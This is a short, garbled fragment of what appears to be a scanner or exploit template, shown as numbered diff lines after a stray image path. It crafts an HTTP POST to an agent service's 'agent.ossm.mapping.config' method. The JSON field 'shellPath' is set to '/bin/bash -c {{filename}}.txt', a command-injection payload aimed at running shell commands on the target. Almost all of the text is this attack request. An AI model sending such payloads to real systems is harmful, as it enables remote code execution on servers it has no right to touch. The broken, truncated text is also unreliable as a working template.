 1 + POST {{suffix_path}} HTTP/1.1
2 + Content-Type: application/json
3 + X-Subject-Headerflag: ADAPT
4 +
5 + {
6 + "method": "agent.ossm.mapping.config",
7 + "info": {
8 + "configure": "abcd",
9 + "filePath": "haha",
0 + "paramMap": {
1 + "shellPath": "/bin/bash -c {{filename}}.txt",
2 + "filePath": "abc"
3 + },
4 + "requestIp": ""
5 + }
6 + }
7 +
8 + - |
9 + HTTP/1.1
0 + Accept: */*
1 +
2 + payloads:
3 + suffix_path:
4 + - push